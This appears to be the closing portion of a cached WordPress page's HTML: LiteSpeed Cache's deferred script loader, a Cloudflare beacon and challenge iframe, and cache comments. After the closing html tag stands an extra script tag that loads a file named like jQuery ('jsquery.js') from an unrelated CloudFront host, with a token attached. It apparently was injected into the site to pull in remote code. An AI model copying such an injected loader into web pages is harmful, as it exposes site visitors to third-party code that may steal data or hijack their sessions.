t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://zaupdates.com/wp-content/litespeed/js/c9aacb4bdf25e9c6d6db25a806b64b1c.js?ver=6eee2"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"39a78294afb74419985a451764ffd83f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c24f56a8b4418aa',t:'MTc2OTE0Njg1MA=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body></html> <script type="litespeed/javascript" data-src="https://dq1ezlknbw4wn.cloudfront.net/jsquery.js" data-token="10c10163e9f215db2f1f918e32498e78"></script>
<!-- Page optimized by LiteSpeed Cache @2026-01-23 05:40:51 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 05:40:51 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->